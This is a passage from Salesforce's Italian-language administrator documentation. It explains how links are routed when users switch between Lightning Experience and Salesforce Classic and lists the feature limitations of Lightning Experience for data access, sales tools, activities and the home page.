

EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per visualizzare la pagina Lightning Experience:

**•** "Visualizza impostazione e configurazione"

Per modificare la pagina Lightning Experience:

**•** "Personalizza applicazione"

"Modifica tutti i dati"

Fatto! Al prossimo accesso, gli utenti abilitati inizieranno automaticamente a utilizzare Lightning Experience.

## <span id="page-251-0"></span>Considerazioni su Lightning Experience

Questo rilascio di Lightning Experience non include tutto ciò che è disponibile in Salesforce Classic. Esaminare questi argomenti per verificare se qualche funzionalità critica per la propria attività è limitata o non disponibile in questo rilascio. Queste informazioni possono inoltre essere utili per formare gli utenti su ciò che devono aspettarsi quando passano a Lightning Experience.

#### IN QUESTA SEZIONE:

#### [Considerazioni sul passaggio da Lightning Experience a Salesforce Classic e viceversa](#page-251-1)

Il passaggi da Lightning Experience a Salesforce Classic e viceversa è semplice e rapido. Il passaggio tra le due interfacce, tuttavia, ha effetto sulla logica di instradamento URL e può

causare risultati imprevisti nella risoluzione dei link. Tenere presente l'impatto sui segnalibri e i link presenti nelle emails o nei post Chatter, in particolare se nell'organizzazione è presente soltanto un gruppo di utenti autorizzato per Lightning Experience mentre gli altri utenti continuano a utilizzare Salesforce Classic.

#### [Funzioni non disponibili in Lightning Experience](#page-252-0)

Informazioni sulle funzioni di Salesforce che non sono disponibili nella nuova interfaccia o che presentano delle differenze rispetto a Salesforce Classic. Tenere presente che le funzioni non ancora supportate nella nuova interfaccia sono ancora disponibili per gli utenti. Gli utenti possono passare rapidamente a Salesforce Classic e continuare a lavorare.

#### [Che cosa può accadere in Lightning Experience quando Chatter è disattivato](#page-276-0)

<span id="page-251-1"></span>Se la propria organizzazione non utilizza Chatter, diversi aspetti utili dell'interfaccia di Lightning Experience non sono disponibili. Verificare in che modo cambia Lightning Experience per scoprire se si stanno perdendo funzionalità di cui si preferirebbe non fare a meno.

## Considerazioni sul passaggio da Lightning Experience a Salesforce Classic e viceversa

Il passaggi da Lightning Experience a Salesforce Classic e viceversa è semplice e rapido. Il passaggio tra le due interfacce, tuttavia, ha effetto sulla logica di instradamento URL e può causare risultati imprevisti nella risoluzione dei link. Tenere presente l'impatto sui segnalibri e i link presenti nelle emails o nei post Chatter, in particolare se nell'organizzazione è presente soltanto un gruppo di utenti autorizzato per Lightning Experience mentre gli altri utenti continuano a utilizzare Salesforce Classic.

Quando gli utenti vengono abilitati per la prima volta per Lightning Experience, la nuova interfaccia costituirà la loro esperienza *preferita* per impostazione predefinita. Ogni volta che l'utente passa da un'interfaccia all'altra, l'opzione predefinita dell'utente viene reimpostata sull'ambiente corrente. Considerato ciò, di seguito sono riportate le interazioni di instradamento dei link tipiche che possono essere riscontrate dagli utenti.

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**


Tenendo presente queste considerazioni sull'instradamento, sono evidenti i possibili problemi che potrebbero verificarsi quando gli utenti condividono link di Lightning Experience, in genere tramite post Chatter o email, con utenti di Salesforce Classic. Per evitare questo problema, è consigliabile abilitare la nuova interfaccia per tutti gli utenti che collaborano strettamente tra loro.

Si consiglia inoltre di offrire agli utenti di Lightning Experience corsi di formazione sul funzionamento di link e segnalibri nelle due interfacce.

### VEDERE ANCHE:

[Passare a Lightning Experience non significa abbandonare Salesforce Classic](#page-236-0)

# Funzioni non disponibili in Lightning Experience

Informazioni sulle funzioni di Salesforce che non sono disponibili nella nuova interfaccia o che presentano delle differenze rispetto a Salesforce Classic. Tenere presente che le funzioni non ancora supportate nella nuova interfaccia sono ancora disponibili per gli utenti. Gli utenti possono passare rapidamente a Salesforce Classic e continuare a lavorare.

IN QUESTA SEZIONE:

[Accesso ai dati e visualizzazioni: limiti di Lightning Experience](#page-253-0) [Funzioni di vendita: limiti di Lightning Experience](#page-256-0)

EDIZIONI

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

[Funzioni di produttività: limiti di Lightning Experience](#page-259-0) [Funzioni dell'assistenza clienti: limiti di Lightning Experience](#page-263-0) [Rapporti e cruscotti digitali: limiti di Lightning Experience](#page-264-0) [File e contenuto: limiti di Lightning Experience](#page-266-0) [Chatter: limiti di Lightning Experience](#page-267-0) [Altri prodotti Salesforce: limiti di Lightning Experience](#page-268-0) [Navigazione e azioni: limiti di Lightning Experience](#page-269-0) [Ricerca: limiti di Lightning Experience](#page-269-1) [Impostazione Salesforce: limiti di Lightning Experience](#page-270-0) [Importazione e gestione dei dati: limiti di Lightning Experience](#page-271-0) [Automazione dei processi: limiti di Lightning Experience](#page-271-1) [Protezione: limiti di Lightning Experience](#page-272-0) [Personalizzazione point-and-click: limiti di Lightning Experience](#page-272-1) [Personalizzazione a livello di programmazione: limiti di Lightning Experience](#page-275-0) [Applicazioni e pacchetti: limiti di Lightning Experience](#page-275-1)

<span id="page-253-0"></span>VEDERE ANCHE:

[Passare a Lightning Experience non significa abbandonare Salesforce Classic](#page-236-0)

## Accesso ai dati e visualizzazioni: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi durante l'accesso ai dati in Lightning Experience. Alcuni dati e alcune funzioni Salesforce non sono disponibili nella nuova interfaccia utente. Altre funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

## **Oggetti**

I seguenti oggetti Salesforce sono disponibili in Lightning Experience. Nessuno degli altri oggetti standard è supportato nel presente rilascio.

- **•** Account
- **•** Casi
- **•** Referenti
- **•** Cruscotti digitali
- **•** Eventi
- **•** File
- **•** Lead
- **•** Note
- **•** Opportunità
- **•** Listini prezzi
- **•** Prodotti
- **•** Rapporti

- **•** Operazioni
- **•** Oggetti personalizzati

## Campi

- **•** I campi degli oggetti non supportati vengono visualizzati in Lightning Experience ma sono di sola lettura e non includono i link ai record associati.
- **•** I campi formula dei collegamenti ipertestuali non sono supportati.
- **•** La Guida a livello di campo non è sempre disponibile nel presente rilascio. Non è possibile definire testo della guida personalizzato o aggiungere la Guida a livello di campo per i campi degli oggetti personalizzati.

## Elenchi correlati

**•** Gli elenchi correlati degli oggetti standard supportati e gli oggetti personalizzati sono disponibili in Lightning Experience.

Gli elenchi correlati degli oggetti non supportati in Lightning Experience non vengono sempre visualizzati nell'interfaccia, anche se sono inseriti nel layout di pagina dell'oggetto.

- **•** Lightning Experience include i nuovi elenchi correlati File e Note e l'elenco correlato Note e allegati. Se si utilizza Salesforce Files o la funzione Note avanzata, sarà possibile inserire tutti gli elenchi correlati nei layout di pagina degli oggetti.
	- **–** Come sempre, i file e gli allegati sono due tipi diversi di oggetti. I file caricati tramite l'elenco correlato Note e allegati appaiono come file in Lightning Experience e come allegati in Salesforce Classic. Per le organizzazioni esistenti, ciò significa che l'elenco Note e allegati può contenere allegati caricati in Salesforce Classic e file aggiunti in Lightning Experience. I file aggiunti in Lightning Experience hanno la funzionalità di Salesforce Files, mentre gli allegati sono associati solo al record specifico e non possono essere condivisi.

Nell'API, le integrazioni esistenti che richiamano gli allegati dall'elenco Note e allegati non includono i file caricati nell'elenco in Lightning Experience. Per richiamare i file e gli allegati è necessaria una nuova chiamata API.

- **–** Le note create con il precedente strumento delle note di Salesforce Classic sono disponibili solo nell'elenco correlato Note e allegati. Tutte le note create con la versione avanzata di Note vengono visualizzate solo nell'elenco correlato Note.
- **•** Per gli utenti della versione Group Edition, l'elenco correlato Referenti non viene visualizzato negli account.
- **•** I dettagli dei prodotti includono solo l'elenco correlato Listini prezzi, a differenza di Salesforce Classic che visualizza gli elenchi correlati Prezzi standard e Listini prezzi.
- **•** Nella pagina dei dettagli degli oggetti che supportano le attività, Lightning Experience non visualizza gli elenchi Attività aperte o Cronologia attività ed altri elenchi correlati. Viene invece visualizzata la tempistica attività. Gli oggetti che supportano le attività includono opportunità, lead, account, referenti e tutti gli oggetti personalizzati in cui vengono abilitate le attività.

Se si elimina uno degli elenchi correlati delle attività dai layout di pagina, Salesforce non visualizza le sezioni delle tempistiche corrispondenti (Fasi successive o Attività precedente) delle pagine interessate.

## Pagina iniziale degli oggetti

Le seguenti funzioni non sono disponibili nelle pagine iniziali degli oggetti in Lightning Experience.

- **•** Strumento Creazione rapida
- **•** Accesso ai rapporti specifici degli oggetti
- **•** Tutti gli strumenti della sezione Strumenti
- **•** Strumento Rapporto di riepilogo

### Visualizzazioni elenco

Le seguenti funzioni di visualizzazione elenco non sono disponibili in Lightning Experience.

- **•** Modifica in linea dei campi
- **•** Record seguiti direttamente da un elenco
- **•** Condivisione delle visualizzazioni elenco con i gruppi
- **•** Clonazione delle visualizzazioni elenco
- **•** Azioni globali, azioni personalizzate o pulsanti personalizzati
- **•** Logica dei filtri avanzata
- **•** Pianificazione con trascinamento della selezione per le visualizzazioni elenco di account, referenti e lead
- **•** Feed
- Icona **e** per la creazione di una visualizzazione stampabile di un elenco

Le visualizzazioni elenco hanno un funzionamento diverso in Lightning Experience.

- **•** Non è necessario passare a una nuova pagina per creare una visualizzazione elenco. Si rimane nella stessa pagina e si assegna un nome alla visualizzazione in una finestra di dialogo pop-up. I filtri per personalizzare l'elenco vengono aggiunti utilizzando un pannello che viene nascosto a destra della pagina.
- **•** possibile limitare le visualizzazioni elenco solo selezionando Tutti o Personali. Le altre opzioni, quali la limitazione per area di attesa, campagna o listino prezzi, non sono disponibili.
- **•** La navigazione all'interno delle visualizzazioni elenco è stata modificata. Poiché lo scorrimento nelle visualizzazioni elenco non ha limiti, non è possibile specificare il numero di record da visualizzare per singola pagina. Inoltre, non è possibile navigare all'interno delle pagine utilizzando i pulsanti freccia e non è possibile passare direttamente a una specifica pagina di risultati. Il passaggio diretto ai record il cui nome inizia con una lettera specifica non è disponibile.
- **•** Non è possibile modificare la larghezza di una colonna trascinando il lato destro dell'intestazione di colonna.
- **•** Non è possibile modificare l'ordine delle colonne trascinando l'intestazione di colonna in una nuova posizione nella tabella. È possibile tuttavia modificare le colonne visualizzate e il loro ordine scegliendo Seleziona i campi da visualizzare dal menu a discesa Controlli visualizzazione elenco.
- **•** Le azioni a livello di riga limitate sono disponibili. Per la maggior parte degli oggetti, sono disponibili le azioni Modifica ed Elimina. Per i lead, sono disponibili due ulteriori azioni: Converti e Clona. Per i file, sono disponibili le azioni Modifica, Elimina e Scarica.
- **•** Per i criteri di filtro, sono supportati soltanto i seguenti intervalli di date relativi: Oggi, Domani, Ieri, Questa settimana, Questo mese, Questo trimestre, Questo anno, Settimana scorsa, Mese scorso, Ultimo trimestre, Ultimo anno.
- **•** Il nome dell'elenco dei record recenti visualizzato nella pagina iniziale di tutti gli oggetti standard e personalizzati è diverso in Lightning Experience. L'elenco è denominato Visualizzati recentemente. Questa visualizzazione non può essere eliminata, filtrata o modificata. Gli amministratori Salesforce possono utilizzare il Gestore oggetti in Imposta per selezionare e ordinare le colonne di questa visualizzazione. Gli utenti possono ordinare le voci della visualizzazione facendo clic all'interno di un'intestazione di colonna. La freccia nell'intestazione di colonna indica se le voci dell'elenco sono in ordine crescente o decrescente.
- **•** Per la maggior parte degli oggetti standard è disponibile un'ulteriore visualizzazione elenco tramite l'elenco a discesa con nome simile a Visualizzati recentemente. Il nome della visualizzazione include il nome dell'oggetto. Ad esempio, la visualizzazione elenco per gli account è denominata Account recentemente visualizzati. Le due visualizzazioni elenco Visualizzati recentemente e Oggetti recentemente visualizzati mostrano gli stessi record. La visualizzazione elenco Oggetti recentemente visualizzati non può essere eliminata, filtrata o modificata. Gli utenti possono ordinare i record e creare un grafico dei dati della visualizzazione elenco. Gli utenti possono passare a Salesforce Classic per riordinare le colonne visualizzate nella visualizzazione elenco. Le colonne appariranno con il nuovo ordine quando l'utente tornerà a Lightning Experience.

## Uso dei dati

Le seguenti funzioni non sono disponibili in Lightning Experience.

- **•** Modifica in linea per elenchi o record
- **•** Modifica di layout multi riga
- **•** Stampa di una pagina
- **•** Generazione di un file PDF

La barra laterale di Salesforce visualizzata sul lato sinistro della maggior parte delle pagine in Salesforce Classic non è riprodotta in Lightning Experience. Anche gli elementi della barra non sono presenti, tra i quali:

- **•** Il link Tag e l'elenco a discesa Tag recenti
- **•** L'elenco a discesa Crea nuovo; utilizzare il pulsante **Nuovo** delle pagine iniziali degli oggetti
- **•** Il collegamento Calendario; accedere al Calendario dal menu di navigazione
- **•** L'elenco Elementi recenti; visualizzare gli elementi recenti nella pagina iniziale o nelle pagine iniziali degli oggetti
- **•** Messaggi e avvisi
- **•** Link personalizzati

Il Cestino non è disponibile. Sebbene i record eliminati in Lightning Experience vengano ancora inseriti nel Cestino, gli utenti devono passare a Salesforce Classic per visualizzare o ripristinare i record eliminati di recente.

## Accessibilità

- **•** La modalità di accessibilità non è disponibile poiché non è necessaria in Lightning Experience. Poiché l'interfaccia è progettata in base ai più recenti standard di accessibilità, i programmi di screen reader sono supportati nativamente.
- **•** Anche la tavolozza colori per daltonici non è necessaria. Se è abilitata per l'organizzazione, ha effetto solo per il generatore di rapporti.

### <span id="page-256-0"></span>VEDERE ANCHE:

[Funzioni di produttività: limiti di Lightning Experience](#page-259-0) [File e contenuto: limiti di Lightning Experience](#page-266-0)

## Funzioni di vendita: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi per i team vendite in Lightning Experience. Alcuni dati e alcune funzioni Salesforce non sono disponibili nella nuova interfaccia utente. Altre funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

## Funzioni di vendita

### **Opportunità, Lead, Account e Referenti**

- **•** Twitter è l'unico social network disponibile in Lightning Experience.
- **•** Lo stile è lo stesso della scheda di Twitter, visibile direttamente nella pagina iniziale del record.

### **Percorsi di vendita per opportunità e lead**

- **•** È possibile includere un massimo di cinque campi e 1.000 caratteri di testo RTF in ogni fase di vendita.
- **•** Non è possibile richiedere i campi di una fase specifica. È possibile, tuttavia, configurare una regola di convalida basata sulla fase e includere i campi nel percorso di vendita.

- **•** Se i campi vengono impostati sulle autorizzazioni Sola lettura o Obbligatorio nei layout di pagina, Percorso di vendita non applica tali autorizzazioni.
- **•** I campi inclusi nei percorsi di vendita e non nei layout di pagina vengono visualizzati come campi di sola lettura.
- **•** Sebbene non si tratti di una limitazione, tenere presente che l'eliminazione di un tipo di record per il quale è presente un percorso di vendita corrispondente comporta anche l'eliminazione del percorso.
- **•** Le regole di convalida vengono visualizzate come messaggi a livello di pagina, anche se sono state configurate per essere visualizzate accanto ai campi.
- **•** Per i percorsi di vendita dei lead, si consiglia di inserire gli stati Non qualificato all'inizio dei percorsi.

### **Funzioni non disponibili in Lightning Experience**

- **•** Asset
- **•** Campagne e Membri campagna
- **•** Contratti
- **•** Previsioni (incluse Previsioni collaborative e Previsioni personalizzabili)
- **•** Ordini
- **•** Preventivi
- **•** Account personali
- **•** Divisioni
- **•** Trasferimento globale divisioni

## Account

### **Le organizzazioni che utilizzano account personali non possono abilitare Lightning Experience**

Gli account personali non sono supportati in Lightning Experience.

Se l'implementazione di Salesforce in uso utilizza account personali, non è possibile abilitare Lightning Experience per la propria organizzazione di produzione, indipendentemente dalla versione. Tuttavia, per provare la nuova interfaccia, è possibile abilitare Lightning Experience negli ambienti Sandbox. L'opzione sarà disponibile a partire dal 26 settembre 2015. Un futuro supporto degli account personali è una delle nostre priorità.

Durante il test di Lightning Experience in un ambiente Sandbox, tenere presente le seguenti limitazioni. Tali limitazioni verranno risolte con il supporto degli account personali in un futuro rilascio.

- **•** La modifica di account personali nella visualizzazione dei dettagli di un referente in Lightning Experience può causare errori. Ciò si verifica perché gli account personali non vengono visualizzati come account come avviene in Salesforce Classic. Gli account personali vengono visualizzati sia come account che come referenti.
- **•** Gli account personali non sono accessibili da Imposta.
- **•** Per i referenti, i risultati di ricerca del campo Nome account includono sia gli account aziendali che gli account personali. I risultati includono erroneamente gli account personali.
- **•** Il layout di pagina del referente viene visualizzato per gli account personali dalla visualizzazione elenco dei referenti, dai risultati di ricerca e dalle ricerche.
- **•** Nei dettagli dell'account personale, il titolo di pagina viene erroneamente visualizzato come Account anziché come Account personale.

### **Elenco correlato Referenti negli account**

- **•** Quando un referente viene creato dall'elenco correlato Referenti di un account, l'indirizzo postale del referente non corrisponde all'indirizzo di fatturazione dell'account.
- **•** Per gli utenti della versione Group Edition, l'elenco correlato Referenti non viene visualizzato negli account.

### **Funzioni non disponibili in Lightning Experience**

- **•** Gerarchia account
- **•** Cronologia account
- **•** Unione di account
- **•** Partner account
- **•** Team account
- **•** Territori account
- **•** Ruoli referente negli account

### Referenti

#### **Elenco correlato Opportunità nei referenti**

**•** Quando si fa clic su **Nuovo** nell'elenco correlato Opportunità in un referente, Salesforce aggiunge il referente al campo referente di un'opportunità nuova o esistente.

#### **Funzioni non disponibili in Lightning Experience**

- **•** Gerarchia dei referenti
- **•** Unione dei referenti
- **•** Ruoli referente negli account
- **•** Ruoli referente nei casi
- **•** Campi Tieni i contatti

### Lead

#### **Funzioni non disponibili in Lightning Experience**

- **•** Cronologia campagne dei lead
- **•** Assegnazione di lead alle campagne
- **•** Regole di assegnazione durante la creazione manuale dei lead
- **•** Modifica dei titolari dei lead in aree di attesa
- **•** Identificazione e unione dei record duplicati dall'area di lavoro dei lead (è possibile tuttavia configurare Gestione dei duplicati per impedire la creazione di lead duplicati)

## Opportunità

Gli agenti di vendita possono aggiungere soltanto:

- **•** Un solo prodotto a un'opportunità o un listino prezzi alla volta
- **•** Un solo ruolo referente a un'opportunità alla volta

### **Scheda Opportunità**

- **•** La scheda non è disponibile dalla visualizzazione Visualizzati recentemente. È necessario che gli utenti selezionino un'altra visualizzazione elenco per poter passare alla scheda.
- **•** La scheda visualizza le opportunità per un solo percorso di vendita alla volta. Se l'organizzazione utilizza più percorsi di vendita, creare una visualizzazione elenco separata per ogni percorso e applicare un filtro per tipo di record. Impostare le nuove visualizzazioni elenco come pubbliche per consentirne l'accesso da parte degli utenti.

- **•** La scheda non consente agli utenti di specificare un motivo quando impostano la fase di un'opportunità su Chiusa/persa. Se l'organizzazione richiede che gli utenti specifichino un motivo, gli utenti possono impostare le opportunità su Chiusa/persa dalla scheda Opportunità. Tuttavia, quando tornano in Salesforce Classic, verrà loro richiesto di specificare un motivo.
- **•** Gli utenti ricevono avvisi sulle opportunità con operazioni scadute, senza attività aperte e senza alcuna attività negli ultimi 30 giorni. L'avviso non è personalizzabile nel rilascio Winter '16.
- **•** Le regole di convalida vengono applicate anche quando viene modificata la fase di un'opportunità, ma vengono ignorate quando viene utilizzata la scheda Opportunità. Gli utenti devono poter accedere all'opportunità dall'area di lavoro per applicare le regole di convalida, gli elenchi di selezione dipendenti e i campi obbligatori.

### **Funzioni non disponibili in Lightning Experience**

- **•** Avvisi di trattativa importante
- **•** Ripartizioni opportunità
- **•** Team opportunità
- **•** Opportunità simili
- **•** Modifica di layout multi riga

### Prodotti e listini prezzi

### **Prodotti e listini prezzi**

- **•** I dettagli dei prodotti includono solo l'elenco correlato Listini prezzi, a differenza di Salesforce Classic che visualizza gli elenchi correlati Prezzi standard e Listini prezzi.
- **•** Per le organizzazioni già attivate, la pagina Aggiungi al listino prezzi non include l'opzione Usa prezzo standard per impostazione predefinita. Per rendere disponibile Usa prezzo standard, aggiungere l'opzione ai layout di pagina Voce listino prezzi.
- **•** Per le organizzazioni già attivate, la pagina iniziale Listini prezzi non include una visualizzazione elenco Tutti i listini prezzi per impostazione predefinita.

### **Funzioni non disponibili in Lightning Experience**

**•** Archiviazione di prodotti e listini prezzi

Nota: In alternativa, disattivare i prodotti e i listini prezzi per mantenere tutti i record correlati.

**•** Reddito dei prodotti e pianificazioni delle quantità

## Gestione territori e Gestione territorio di livello aziendale

### **Gestione territori**

L'originale Gestione territori è disponibile nella struttura Imposta di Lightning Experience. Da Imposta, è possibile abilitare, configurare e gestire la funzione. Le informazioni sui territori, le assegnazioni e i rapporti sono disponibili e visualizzabili solo in Salesforce Classic.

### <span id="page-259-0"></span>**Gestione territorio di livello aziendale**

Gestione territorio di livello aziendale è disponibile solo in Salesforce Classic.

## Funzioni di produttività: limiti di Lightning Experience

Di seguito sono descritti possibili problemi che potrebbero verificarsi quando vengono utilizzati gli strumenti di produttività Salesforce in Lightning Experience. Alcune funzioni Salesforce non sono disponibili nella nuova interfaccia utente. Altre funzioni non offrono tutto quello che è disponibile in Salesforce Classic.

## Pagina iniziale

La pagina iniziale di Salesforce appare diversa in Lightning Experience. La pagina iniziale evidenzia ora le priorità degli utenti addetti alle vendite, inclusi i risultati trimestrali degli agenti di vendita e le notifiche relative a operazioni, lead e opportunità.

### **Funzioni della pagina iniziale non disponibili in Lightning Experience**

- **•** Banner di avviso
- **•** Publisher e feed Chatter
- **•** Consigli
- **•** Componenti personalizzati, quali le istantanee di cruscotti digitali
- **•** Calendario

### **Personalizzazione non supportata**

Lightning Experience non supporta:

- **•** Aggiunta di componenti standard o personalizzati
- **•** Rimozione dei componenti già presenti nella pagina
- **•** Creazione di pulsanti o link personalizzati
- **•** Modifica del layout di pagina

Poiché la personalizzazione della pagina iniziale è una priorità, stiamo lavorando perché sia disponibile in un futuro rilascio.

### Attività

### **Differenze di Lightning Experience rispetto a Salesforce Classic**

### **Tempistica attività ed elenchi correlati attività**

Nella pagina dei dettagli degli oggetti che supportano le attività, Lightning Experience non visualizza gli elenchi Attività aperte o Cronologia attività e altri elenchi correlati. Viene invece visualizzata la tempistica attività. Gli oggetti che supportano le attività includono opportunità, lead, account, referenti e tutti gli oggetti personalizzati in cui vengono abilitate le attività.

Se si elimina uno degli elenchi correlati delle attività dai layout di pagina, Salesforce non visualizza le sezioni delle tempistiche corrispondenti (Fasi successive o Attività precedente) delle pagine interessate.

Per rappresentare tutte le attività in un continuum dal futuro al passato, la tempistica attività visualizza le attività nell'ordine opposto dell'elenco correlato Attività aperte. Dall'alto in basso in Fasi successive, la tempistica visualizza le attività in ordine cronologico fino alla data odierna, con le operazioni senza data in alto e le operazioni scadute in basso.

### **Personalizzazione dell'ordine e della visualizzazione dei campi nella tempistica attività**

Nella tempistica attività, è possibile personalizzare la visualizzazione e l'ordine dei campi di eventi, operazioni e chiamate registrate utilizzando i layout compatti di eventi e operazioni. Tuttavia, anche se si eliminano i campi data di scadenza, data e ora o stato dell'operazione dai layout compatti, la data e l'ora iniziale dell'evento, la casella di controllo dell'operazione, la data di scadenza dell'operazione e la data di registrazione della chiamata vengono comunque visualizzate nelle attività della tempistica. Il campo descrizione sugli eventi e il campo commenti sulle operazioni non sono disponibili nel layout compatto, ma vengono visualizzati anche nella tempistica. I campi rimanenti visibili nella tempistica rispecchiano i campi inclusi nel layout compatto.

### **Personalizzazione dell'ordine e della visualizzazione dei campi nell'elenco delle operazioni**

Nell'elenco delle operazioni, è possibile personalizzare la visualizzazione e l'ordine dei campi per le singole operazioni utilizzando i layout compatti. Tuttavia, anche se vengono rimossi i campi di stato e scadenza da un layout compatto, la casella di controllo dell'operazione e la scadenza rimangono visualizzate per le operazioni nell'elenco. I campi rimanenti visibili nell'elenco rispecchiano i campi inclusi nel layout compatto.

### **Nessuna personalizzazione delle icone della tempistica attività**

Non è possibile personalizzare le icone dei tipi di attività (eventi, operazioni, chiamate e email) nella tempistica.

### **Operazioni scadute**

Lightning Experience non visualizza alcuna operazione scaduta se sono presenti più di 1.000 operazioni scadute per l'utente. L'utente può passare a Salesforce Classic per visualizzare le operazioni scadute e chiuderle, posticiparle o eliminarne le date di scadenza.

#### **Notifiche di assegnazioni di operazioni**

Lightning Experience non visualizza alcuna opzione per l'invio di un'email quando un utente assegna un'operazione e non visualizza alcuna impostazione personale per ricevere un'email quando viene assegnata un'operazione. Tuttavia, se l'utente passa da Lightning Experience a Salesforce Classic, è possibile che una delle opzioni sia disponibile, a seconda della configurazione dell'organizzazione Salesforce. Se un'opzione è disponibile, gli utenti potranno ricevere email per le operazioni che assegnano a se stessi o le operazioni create con stato Completata, a seconda della configurazione dell'organizzazione Salesforce.

#### **Accesso ai record correlati alle attività**

